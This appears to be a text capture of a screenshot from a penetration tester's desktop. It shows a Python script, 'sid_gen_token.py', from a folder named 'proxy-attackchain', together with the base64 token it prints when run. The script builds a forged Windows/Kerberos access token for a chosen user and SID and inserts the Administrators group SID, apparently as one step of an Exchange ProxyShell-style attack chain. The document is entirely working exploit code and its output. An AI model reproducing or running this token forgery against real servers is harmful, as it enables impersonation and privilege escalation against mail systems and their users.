 proxy-attackchain > sid_gen_token.py > gen_token
1 from struct import *
2 import base64
3
4 def gen_token(uname, sid):
5     version = 0
6     ttype = 'Windows'
7     compressed = 0
8     auth_type = 'Kerberos'
9     raw_token = b''
10     gsid = 'S-1-5-32-544'
11
12     version_data = b'V' + (1).to_bytes(1, 'little') + (version).to_bytes(1, 'little')
13     type_data = b'T' + (len(ttype)).to_bytes(1, 'little') + ttype.encode()
14     compress_data = b'C' + (compressed).to_bytes(1, 'little')
15     auth_data = b'A' + (len(auth_type)).to_bytes(1, 'little') + auth_type.encode()
16     login_data = b'L' + (len(uname)).to_bytes(1, 'little') + uname.encode()
17     user_data = b'U' + (len(sid)).to_bytes(1, 'little') + sid.encode()
18     group_data = b'G' + pack('<II', 1, 7) + (len(gsid)).to_bytes(1, 'little') + gsid.encode()
19     ext_data = b'E' + pack('>I', 0)
20
21     raw_token += version_data
22     raw_token += type_data
23     raw_token += compress_data
24     raw_token += auth_data
25     raw_token += login_data
26     raw_token += user_data
27     raw_token += group_data
28     raw_token += ext_data
29
30     data = base64.b64encode(raw_token).decode()
31
32     return data
33
34
35 print(gen_token("test@exchange2016.com","S-1-5-21-46962994-2066588249-799565096-1145")) # change here...
问题 21 调试控制台 输出 终端 cmd
C:\Users\lUc1f3r11\Desktop\pentest\recent-bugs\proxy-attackchain>python sid_gen_token.py
VgEAVAdXaW5kb3dzQwBBCEtlcmJlcm9zTBV0ZXN0QGV4Y2hhbmdlMjAxNi5jb21VK1MtMS01LTIxLTQ2OTYyOTk0LTIwNjY1ODgyNDktNzk5NTY1MDk2LTExNDVHAQAAAAcAAAAMUy0xLTUtMzItN
TQ0RQAAAAA=